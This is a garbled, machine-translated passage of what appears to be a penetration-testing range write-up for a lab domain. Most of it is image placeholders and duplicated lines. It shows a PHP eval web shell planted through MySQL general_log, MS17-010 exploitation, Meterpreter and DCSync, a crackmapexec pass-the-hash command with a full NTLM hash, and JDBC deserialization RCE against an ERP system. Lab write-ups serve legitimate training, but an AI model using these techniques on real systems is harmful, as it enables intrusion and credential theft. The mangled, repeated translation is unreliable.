

秒ステップSET GLOBAL general_log=on;ログをオンにします

秒ステップSET GLOBAL general_log=on;ログをオンにします



3番目のステップは、ログ保存場所を設定するためにグローバルgeneral_log_fileを設定します

3番目のステップは、ログ保存場所を設定するためにグローバルgeneral_log_fileを設定します

最後に '?php eval($ _ post [cmd]);

最後に '?php eval($ _ post [cmd]);









次に、21はWin7マシンです。 MS17-010に電話することができます。試した後、ネットワークを離れることはできません。フォワードモニタリングを使用できます。

次に、21はWin7マシンです。 MS17-010に電話することができます。試した後、ネットワークを離れることはできません。フォワードモニタリングを使用できます。







正のメータープレターシェルを取得した後、次のステップはDCSYNCを使用することです

正のメータープレターシェルを取得した後、次のステップはDCSYNCを使用することです

は.2の前にスキャンされ、445ポートを開きます。 SMBハッシュを使用して、Kaliに付属のCrackMapexecで直接渡します。プロキシチャインCrackmapexec SMB 172.22.1.2 -U管理者-H 10CF89A850FB1CDBE6BB432B859164C8 -D XIAORANG.LAB -X '$ CMD'

は.2の前にスキャンされ、445ポートを開きます。 SMBハッシュを使用して、Kaliに付属のCrackMapexecで直接渡します。プロキシチャインCrackmapexec SMB 172.22.1.2 -U管理者-H 10CF89A850FB1CDBE6BB432B859164C8 -D XIAORANG.LAB -X '$ CMD'

オリジナルリンク:http://119.45.47.125/index.php/2022/11/24/yunjing-4/

オリジナルリンク:http://119.45.47.125/index.php/2022/11/24/yunjing-4/







8000ポートに直接従います。私は以前にすでに80を逃したことがあり、直接合格するものはありません。

8000ポートに直接従います。私は以前にすでに80を逃したことがあり、直接合格するものはありません。 Huaxia ERP、多くの抜け穴があり、エントリポイントは長い間立ち往生しており、後でJDBCを見て、Google検索後に兄の記事を直接検索しました。



Huaxia ERP、多くの抜け穴があり、エントリポイントは長い間立ち往生しており、後でJDBCを見て、Google検索後に兄の記事を直接検索しました。



Configure mysql_fake_server 3

Configure mysql_fake_server 3 unauthorized + mysqlコネクタJDBCデシリア化の組み合わせパンチダイレクトRCE

unauthorized + mysqlコネクタJDBCデシリア化の組み合わせパンチダイレクトRCE  rce直接買収後の直接取得後



rce直接買収後の直接取得後 6950660



